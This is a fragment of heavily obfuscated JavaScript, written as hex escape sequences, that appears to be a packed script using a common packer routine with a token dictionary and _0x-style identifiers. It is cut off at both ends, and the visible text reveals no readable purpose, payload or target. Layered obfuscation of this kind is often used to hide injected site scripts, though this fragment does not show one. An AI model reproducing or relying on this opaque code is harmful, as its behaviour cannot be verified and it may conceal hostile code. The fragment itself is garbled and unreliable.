39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x